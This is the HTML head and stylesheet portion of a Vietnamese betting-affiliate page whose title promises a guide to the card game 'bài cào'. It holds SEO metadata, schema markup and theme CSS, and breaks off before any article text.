

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhacaiuytinaz.com/cach-choi-bai-cao/
body_size: 27361
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nhacaiuytinaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Hướng dẫn cách chơi bài cào chi tiết nhất hiện nay</title>
<meta name="description" content="Hướng dẫn chi tiết đến người mới cách chơi bài cào và những thông tin đặc biệt xoay quanh trò chơi này. Click vào bài viết này để tìm hiểu rõ hơn về bài cào nhé!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nhacaiuytinaz.com/cach-choi-bai-cao/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn cách chơi bài cào chi tiết nhất hiện nay" />
<meta property="og:description" content="Hướng dẫn chi tiết đến người mới cách chơi bài cào và những thông tin đặc biệt xoay quanh trò chơi này. Click vào bài viết này để tìm hiểu rõ hơn về bài cào nhé!" />
<meta property="og:url" content="https://nhacaiuytinaz.com/cach-choi-bai-cao/" />
<meta property="og:site_name" content="Nhà Cái Uy Tín AZ" />
<meta property="article:section" content="Thư Viện Cá Cược" />
<meta property="og:updated_time" content="2023-05-03T15:19:12+07:00" />
<meta property="og:image" content="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi.jpeg" />
<meta property="og:image:secure_url" content="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi.jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="280" />
<meta property="og:image:alt" content="Giới thiệu những thuật ngữ trong bài cào cho người mới" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-06T15:44:53+07:00" />
<meta property="article:modified_time" content="2023-05-03T15:19:12+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hướng dẫn cách chơi bài cào chi tiết nhất hiện nay" />
<meta name="twitter:description" content="Hướng dẫn chi tiết đến người mới cách chơi bài cào và những thông tin đặc biệt xoay quanh trò chơi này. Click vào bài viết này để tìm hiểu rõ hơn về bài cào nhé!" />
<meta name="twitter:image" content="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="VanNho" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="11 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nhacaiuytinaz.com/#person","name":"Nh\u00e0 C\u00e1i Uy T\u00edn"},{"@type":"WebSite","@id":"https://nhacaiuytinaz.com/#website","url":"https://nhacaiuytinaz.com","name":"Nh\u00e0 C\u00e1i Uy T\u00edn","publisher":{"@id":"https://nhacaiuytinaz.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi.jpeg","url":"https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi.jpeg","width":"640","height":"280","caption":"Gi\u1edbi thi\u1ec7u nh\u1eefng thu\u1eadt ng\u1eef trong b\u00e0i c\u00e0o cho ng\u01b0\u1eddi m\u1edbi","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://nhacaiuytinaz.com/cach-choi-bai-cao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nhacaiuytinaz.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nhacaiuytinaz.com/thu-vien-ca-cuoc/","name":"Th\u01b0 Vi\u1ec7n C\u00e1 C\u01b0\u1ee3c"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nhacaiuytinaz.com/cach-choi-bai-cao/","name":"H\u01b0\u1edbng d\u1eabn c\u00e1ch ch\u01a1i b\u00e0i c\u00e0o chi ti\u1ebft nh\u1ea5t hi\u1ec7n nay"}}]},{"@type":"WebPage","@id":"https://nhacaiuytinaz.com/cach-choi-bai-cao/#webpage","url":"https://nhacaiuytinaz.com/cach-choi-bai-cao/","name":"H\u01b0\u1edbng d\u1eabn c\u00e1ch ch\u01a1i b\u00e0i c\u00e0o chi ti\u1ebft nh\u1ea5t hi\u1ec7n nay","datePublished":"2023-03-06T15:44:53+07:00","dateModified":"2023-05-03T15:19:12+07:00","isPartOf":{"@id":"https://nhacaiuytinaz.com/#website"},"primaryImageOfPage":{"@id":"https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi.jpeg"},"inLanguage":"vi","breadcrumb":{"@id":"https://nhacaiuytinaz.com/cach-choi-bai-cao/#breadcrumb"}},{"@type":"Person","@id":"https://nhacaiuytinaz.com/author/vannho/","name":"VanNho","url":"https://nhacaiuytinaz.com/author/vannho/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e9befae9371539256c9d2b704e81f8fa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e9befae9371539256c9d2b704e81f8fa?s=96&amp;d=mm&amp;r=g","caption":"VanNho","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"H\u01b0\u1edbng d\u1eabn c\u00e1ch ch\u01a1i b\u00e0i c\u00e0o chi ti\u1ebft nh\u1ea5t hi\u1ec7n nay","keywords":"c\u00e1ch ch\u01a1i b\u00e0i c\u00e0o","datePublished":"2023-03-06T15:44:53+07:00","dateModified":"2023-05-03T15:19:12+07:00","author":{"@id":"https://nhacaiuytinaz.com/author/vannho/"},"publisher":{"@id":"https://nhacaiuytinaz.com/#person"},"description":"H\u01b0\u1edbng d\u1eabn chi ti\u1ebft \u0111\u1ebfn ng\u01b0\u1eddi m\u1edbi c\u00e1ch ch\u01a1i b\u00e0i c\u00e0o v\u00e0 nh\u1eefng th\u00f4ng tin \u0111\u1eb7c bi\u1ec7t xoay quanh tr\u00f2 ch\u01a1i n\u00e0y. Click v\u00e0o b\u00e0i vi\u1ebft n\u00e0y \u0111\u1ec3 t\u00ecm hi\u1ec3u r\u00f5 h\u01a1n v\u1ec1 b\u00e0i c\u00e0o nh\u00e9!","name":"H\u01b0\u1edbng d\u1eabn c\u00e1ch ch\u01a1i b\u00e0i c\u00e0o chi ti\u1ebft nh\u1ea5t hi\u1ec7n nay","@id":"https://nhacaiuytinaz.com/cach-choi-bai-cao/#richSnippet","isPartOf":{"@id":"https://nhacaiuytinaz.com/cach-choi-bai-cao/#webpage"},"image":{"@id":"https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi.jpeg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://nhacaiuytinaz.com/cach-choi-bai-cao/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhà Cái Uy Tín AZ &raquo;" href="https://nhacaiuytinaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nhà Cái Uy Tín AZ &raquo;" href="https://nhacaiuytinaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhà Cái Uy Tín AZ &raquo; Hướng dẫn cách chơi bài cào chi tiết nhất hiện nay Dòng phản hồi" href="https://nhacaiuytinaz.com/cach-choi-bai-cao/feed/" />
<link rel="prefetch" href="https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='la-css-css' href='https://nhacaiuytinaz.com/wp-content/themes/betvn/assets/css/line-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Cregular%2Cregular%2C500%2C700&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://nhacaiuytinaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://nhacaiuytinaz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhacaiuytinaz.com/wp-json/wp/v2/posts/1994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhacaiuytinaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://nhacaiuytinaz.com/?p=1994' />
<link rel="alternate" type="application/json+oembed" href="https://nhacaiuytinaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacaiuytinaz.com%2Fcach-choi-bai-cao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhacaiuytinaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacaiuytinaz.com%2Fcach-choi-bai-cao%2F&#038;format=xml" />
<meta name="google-site-verification" content="NEAv9D5rVmrsL8tn9iNxnbUXpnnTicJJdM6tEISffJU" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "EntertainmentBusiness",
  "name": "Nhà Cái Uy Tín AZ",
  "alternateName": "Top +10 Nhà Cái Uy Tín Nhất Việt Nam",
  "@id": "https://nhacaiuytinaz.com/",
  "logo": "http://nhacaiuytinaz.com/wp-content/uploads/2022/07/logo-nha-cai-uy-tin-az-min-1024x328.png",
  "image": "http://nhacaiuytinaz.com/wp-content/uploads/2022/07/logo-nha-cai-uy-tin-az-min-1024x328.png",
  "description": "Nhà cái uy tín AZ là trang tổng hợp top 10 nhà cái uy tín nhất hiện nay. Cập nhật Link vào nhà cái uy tín, an toàn, không bị chặn",
  "hasMap": "https://www.google.com/maps?cid=6629027137218922386",	
  "url": "https://nhacaiuytinaz.com/",
  "telephone": "0963986354",
  "priceRange": "10000VND-100000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "80 Đ. Trần Duy Hưng, Trung Hoà",
    "addressLocality": "Cầu Giấy",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0120553,
    "longitude": 105.8008303
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhacaiuytinaz",
    "https://twitter.com/nhacaiuytinaz",
	"https://www.pinterest.com/nhacaiuytinaz/",
	"https://nhacaiuytinazz.tumblr.com/",
	"https://soundcloud.com/nhacaiuytinaz",
	"https://www.youtube.com/channel/UCsXMNkgL1_Z_IiLTkAxS3DQ",
    "https://sites.google.com/view/nhacaiuytinaz",
	"https://nhacaiuytinazz.blogspot.com/",
	"https://nhacaiuytinaz.weebly.com/"
  ]
}
</script><link rel="icon" href="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/cropped-nhacaiuytinaz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/cropped-nhacaiuytinaz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/cropped-nhacaiuytinaz-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhacaiuytinaz.com/wp-content/uploads/2022/07/cropped-nhacaiuytinaz-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #b3090f;}html{background-color:#ffffff!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1140px}.row.row-collapse{max-width: 1110px}.row.row-small{max-width: 1132.5px}.row.row-large{max-width: 1170px}.header-main{height: 72px}#logo img{max-height: 72px}#logo{width:176px;}.header-bottom{min-height: 50px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #053882}.header-bottom {background-color: #022e6e}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #000000;}.nav .nav-dropdown{background-color: #000000}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #b3090f;}/* Color !important */[data-text-color="primary"]{color: #b3090f!important;}/* Background Color */[data-text-bg="primary"]{background-color: #b3090f;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #b3090f;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #b3090f}.nav-tabs > li.active > a{border-top-color: #b3090f}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #b3090f }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #b3090f }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #b3090f;}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #eec820}.success-color, .success.is-link, .success.is-outline{color: #eec820;}.success-border{border-color: #eec820!important;}/* Color !important */[data-text-color="success"]{color: #eec820!important;}/* Background Color */[data-text-bg="success"]{background-color: #eec820;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 700!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dab868;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dab868;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dab868;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dab868;}a{color: #b3090f;}a:hover{color: #0950b3;}.tagcloud a:hover{border-color: #0950b3;background-color: #0950b3;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			b, strong {
	font-weight: 700; 
}
.row-nha-cai .num-1 {
    position: absolute;
    top: 0;
    background: #dd3333;
    width: 30px;
    color: #fff;
    border-radius: 4px;
    vertical-align: middle;
    height: 30px;
    font-weight: bold;
}
.row-nha-cai .num-2 {
    position: absolute;
    top: 0;
    background: #22b2d6;
    width: 30px;
    color: #fff;
    border-radius: 4px;
    vertical-align: middle;
    height: 30px;
    font-weight: bold;
}
.row-nha-cai .num-3 {
    position: absolute;
    top: 0;
    background: #1e73be;
    width: 30px;
    color: #fff;
    border-radius: 4px;
    vertical-align: middle;
    height: 30px;
    font-weight: bold;
}

.row-nha-cai .num {
    position: absolute;
    top: 0;
    background: #d93;
    width: 30px;
    color: #fff;
    border-radius: 4px;
    vertical-align: middle;
    height: 30px;
    font-weight: bold;
}
.mb-3 {
	margin-top: 30px; 
}
.row-nha-cai {
  padding: 15px 0;
  background-color: #fff;
  box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
  border-radius: 5px;
  margin-bottom: 15px;
  position: relative;
  border: 2px solid #be5908;
}
.row-nha-cai .game-button a {
	margin-bottom: 15px;
	border: 0;
	box-shadow: none; 
}
.row-nha-cai > .col {
  padding-bottom: 0;
  align-self: center;
}

.game_name {
  font-size: 22px;
  color: #111;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 0;
}

.game_des {
  font-weight: 400;
  font-size: 13px;
  color: #333;
  line-height: 18px;
  margin-bottom: 0;
  margin-top: 0;
}

.vote_star {
  color: #111;
}

.star-color {
  color: #ffd32a;
}

.icon-star-full:before {
  content: "";
  background: url(/wp-content/uploads/2022/07/star.png) center no-repeat;
  background-size: cover;
  width: 15px;
  height: 15px;
  display: inline-block;
}

.game-button a {
  display: block;
  text-decoration: none;
  min-width: 120px;
  padding: 10px;
  font-weight: 400;
  font-size: 1em;
  line-height: 1.25em;
  color: #fff;
  border-radius: 5px;
  box-shadow: 0 0 5px 0 rgb(255 255 255 / 35%);
  text-align: center;
  padding-left: 8px;
  max-width: 165px;
  margin: 5px auto;
}

.game-button a.btn-bet {
  background-color: #f50000;
}

.game-button a.btn-review {
  background-color: #ffd13c;
}

.game-button a i {
  font-size: 15px;
  margin-right: 2px;
}

.gift_code a {
  font-size: 15px;
  font-weight: 700;
  color: #de1219;
  text-decoration: none;
  margin-right: 5px;
}

.list-nha-cai {
  padding-bottom: 10px !important;
}

.list-nha-cai .section-content {
  counter-reset: my-badass-counter;
}

.list-nha-cai .row-nha-cai:before {
  color: #fff;
  content: counter(my-badass-counter);
  counter-increment: my-badass-counter;
  position: absolute;
  z-index: 999;
  top: 37%;
  left: 10px;
  font-size: 20px;
  border-radius: 99%;
  width: 38px;
  height: 38px;
  text-align: center;
  background: url(/wp-content/uploads/2022/07/medal_orange.png) no-repeat center;
}

.section-home .row1 .cot-left .list-nha-cai {
  padding-left: 15px;
  padding-right: 15px;
}

.section-home .cot3 .post2 .post-item {
  padding-bottom: 0;
}

.section-home .cot3 .post2 .box .box-text {
  padding: 0;
}

.section-home .cot3 .post2 .box .box-text h5 {
  padding: 0;
  margin: 0 0 10px;
  font-weight: 500;
}

.entry-content .list-nha-cai {
  padding-left: 15px;
  padding-right: 15px;
  margin: 10px 0;
}

.entry-content .list-nha-cai .row-nha-cai {
  margin-bottom: 0;
}




.section-home .cot-left .cot1 .box-list-games {
  padding: 20px;
  background: #e7e7e7;
  margin-bottom: 15px;
}

.section-home .cot-left .cot1 .box-list-games .img {
  padding: 20px;
}

.section-home .cot-left .cot1 .box-list-games .img:hover {
  transform: scale(1.1);
}

.box-list-games .row-games > .col {
  padding: 0;
}

.blog-archive .row .col.large-10 {
  max-width: 100%;
  flex-basis: 100%;
}

.box.box-vertical {
  padding: 15px;
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  background-color: #fff;
  box-shadow: 0 1px 2px rgb(0 0 0 / 20%);
}

.archive-page-header {
  padding: 15px;
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  background-color: #fff;
  box-shadow: 0 1px 2px rgb(0 0 0 / 20%);
  margin-bottom: 20px;
}

.archive-page-header .col.large-12 {
  padding-bottom: 0;
}

.taxonomy-description,
.taxonomy-description p {
  margin-bottom: 10px;
  line-height: 1.55;
  color: #333;
}

.taxonomy-description ul {
  margin-left: 20px;
}

.taxonomy-description .img {
  margin-bottom: 10px;
}

.box.box-vertical .box-image,
.box.box-vertical .box-image img {
  border-radius: 6px;
}

.box.box-vertical .box-text {
  vertical-align: top;
  padding: 0 0 0 15px;
}

.box.box-vertical .box-text h5 {
    margin: 0 0 10px 0;
    font-size: 1.5rem;
    color: #212529;
    text-transform: capitalize;
    -webkit-line-clamp: 2;
    height: 60px;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
}
.from_the_blog_excerpt,
.box.box-vertical:hover .from_the_blog_excerpt {
  color: #212529;
}

h1.page-title {
  text-transform: capitalize;
  font-size: 26px;
}

.is-divider {
  display: none;
}

h1.entry-title {
  margin-bottom: 10px;
}

.post-info span {
  color: #6c757d;
  font-style: italic;
  font-size: 15px;
  margin-right: 10px;
}

.post-info span a {
  color: #44be4c;
}

.wp-caption {
  margin: 0 auto 10px;
  text-align: center;
}

.entry-content {
  padding-top: 0;
}

.entry-content p a,
.entry-content h2 {
  color: #088d4c;
}

.entry-content h3 {
  color: #e7a903;
}

.row.large-columns-1 .col.post-item {
  padding-bottom: 15px;
}

.box.box-vertical .box-text button.button {
  color: #f00;
  background: transparent;
  box-shadow: none;
  border: none;
  padding: 0;
  text-transform: inherit;
  font-size: 13px;
  height: 20px;
  min-height: 20px;
  line-height: 20px;
  margin: 0 !important;
}

.box.box-vertical .box-text button.button:hover {
  text-decoration: underline;
}

.page-wrapper {
  padding-top: 15px;
}

.post-sidebar {
  padding-left: 0 !important;
}

.row-sidebar .col.large-12 {
  margin-bottom: 20px;
}

.post-sidebar aside {
  padding: 15px;
  position: relative;
  overflow: hidden;
  background-color: #fff;
		background-color: rgba(0,0,0,.03);
    padding: 30px 20px;
}

.box-tuvan {
  margin-bottom: 15px;
}

.box-tuvan2 {
  margin-bottom: 0;
}

.box-tuvan p {
  margin-bottom: 0;
}

.box-tuvan .text-sub {
  font-size: 13px;
  line-height: 16px;
}

.box-tuvan .name {
  font-size: 1em;
  font-weight: 700;
  color: #343a40;
  margin: 3px 0 5px;
}

.box-tuvan p a {
  display: inline-block;
  padding: 3px 8px;
  color: #4a4f52;
  border: 1px solid #bababa;
  text-align: center;
  border-radius: 4px;
  font-size: 0.9em;
  background-color: #f8f9fa;
}

.box-tuvan p a i {
  margin-right: 5px;
}

.box-tuvan img {
  padding: 0;
  border-radius: 5px;
}

.widget-title {
  margin-bottom: 20px;
	display: inline-block;
	font-size: 18px;
	font-weight: 700;
	position: relative;
	width: 100%;
	overflow: hidden;
}

.widget-title:after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    margin-left: 15px;
    background-color: #ff0000;
}
.post-sidebar .box.box-vertical {
  padding: 0;
  box-shadow: none;
  border: none;
}

.post-sidebar .box.box-vertical .box-text h5 {
  font-size: 15px;
  line-height: 1.5;
  color: #343a40;
  margin-bottom: 5px;
  margin-top: 1px;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  font-weight: bold;
  height: 43px;
}

.box.box-vertical .box-text .post-meta,
.box.box-normal .box-text .post-meta {
  color: #6c757d;
  font-size: 0.925em;
}

.post-news .col.post-item {
  padding-bottom: 0;
}

.post-news .box.box-normal .box-text {
  padding-bottom: 0;
}

.post-news .box.box-normal .box-text h5 {
  margin: 0 0 10px 0;
  font-size: 17px;
  color: #212529;
  text-transform: capitalize;
  -webkit-line-clamp: 3;
  height: 65px;
}

.post-news .box.box-normal:hover .box-text h5 {
  color: #0399fd;
}

.rank-math-breadcrumb p {
  font-size: 15px;
}

.rank-math-breadcrumb p a {
  color: #44be4c;
}



.widget_media_image img {
  border-radius: 10px;
}

.footer-section {
  border-top: 2px solid rgba(255, 114, 51, 0.5);
  box-shadow: 0 -1px 20px #000;
